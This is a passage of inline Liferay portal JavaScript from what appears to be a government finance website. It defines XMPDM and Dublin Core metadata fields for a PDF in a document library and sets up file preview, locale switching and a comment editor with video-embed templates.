"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"RUXGJKwG","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"iaReDjvV","name":"DublinCore_MODIFIED","value":"2020-06-05T11:36:58Z"},{"instanceId":"USjtdEff","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"vxGNHqcc","name":"DublinCore_CREATED","value":"2020-06-05T11:36:58Z"},{"instanceId":"9oJdMYOX",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"qHSSjBpP","name":"HttpHeaders_LAST_MODIFIED","value":"2020-06-05T11:36:58Z"},{"instanceId":"BosDHahv","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"G5bh90NE","name":"Office_CREATION_DATE","value":"2020-06-05T11:36:58Z"},{"instanceId":"g6GfHKEC","name":"Office_SAVE_DATE","value":"2020-06-05T11:36:58Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.27+MICE+Total.pdf/915016fb-a01c-e166-fb55-ded82167f81d?version\x3d1.0\x26t\x3d1593556277692\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dR62zk8qS",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d12uZcx4V\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dR62zk8qS",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dR62zk8qS",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dR62zk8qS"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
